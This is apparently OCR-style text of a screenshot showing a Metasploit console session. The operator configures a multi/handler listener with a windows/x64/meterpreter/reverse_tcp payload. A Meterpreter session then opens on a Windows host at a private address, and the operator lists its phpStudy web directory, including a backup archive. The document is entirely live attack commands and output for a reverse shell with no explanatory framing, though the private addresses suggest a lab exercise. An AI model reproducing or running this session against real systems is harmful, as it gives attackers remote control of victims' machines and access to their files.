 [-] Handler failed to bind to 192.168.164.134:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.236.130
lhost => 192.168.236.130
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.236.130:4444
[*] Sending stage (200262 bytes) to 192.168.236.132
[*] Meterpreter session 1 opened (192.168.236.130:4444 -> 192.168.236.132:61182 ) at 2024-01-03 07:47:47 +0000
meterpreter > ls
Listing: C:\phpStudy\WWW
========================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  3142807  fil   2019-10-13 09:05:39 +0000  beifen.rar
040777/rwxrwxrwx  0        dir   2024-01-03 06:27:05 +0000  conf